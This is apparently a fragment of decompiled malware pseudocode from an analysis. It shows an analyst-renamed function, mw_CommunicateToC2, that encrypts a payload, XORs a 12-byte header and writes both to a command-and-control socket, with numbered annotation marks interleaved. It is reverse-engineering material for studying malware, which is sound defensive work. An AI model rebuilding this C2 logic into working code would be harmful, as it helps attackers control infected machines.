 100016e0 DWORD mw_CommunicateToC2(char* payload, int32_t bufLen, uint16_t opCode, uint16_t sessionId)
1
100016f0 HANDLE mutexPtr = g_CommsMutex
10001700 DWORD result
10001700
2
10001700 if (payload != 0)
1000170b WaitForSingleObject(hHandle: mutexPtr, dwMilliseconds: 0xffffffff)
10001758 TIMEVAL* timeout
3
10001758
10001758 if (sessionId == 0xffff
10001758 || (sessionId u<= 0x3fff && g_sessionTable.entries[zx.q(sessionId)] != 0))
1000176f mw_header_t header
1000176f header.sessionId = sessionId
1000177a header.opCode = zx.w(opCode.b)
4
10001784 timeout = 300
10001789 header.key = 0
10001791 header.bufLen = bufLen
10001795 mw_encryptPayload(data: payload, dataSize: bufLen, keyBuffer: &header.key)
1000179d mw_xorHeader(&header)
100017ba result = mw_SocketWrite(s: g_mw_socket, buf: &header, len: 0xc, &timeout)
100017ba
10001758 if ((sessionId != 0xffff
10001758 && (sessionId u> 0x3fff || g_sessionTable.entries[zx.q(sessionId)] == 0))
10001758 || result s< 0)
10001720 mutexPtr = g_CommsMutex
10001758 else if (result != 0)
100017d8 SOCKET mw_socket_1 = g_mw_socket
5
100017e8 timeout = 300
100017ed mw_SocketWrite(s: mw_socket_1, buf: payload, len: bufLen, &timeout)
100017f2 mutexPtr = g_CommsMutex
100017c5 else
6
100017c7 mutexPtr = g_CommsMutex
100017c7
1000172d ReleaseMutex(hMutex: mutexPtr)
7
10001741 return result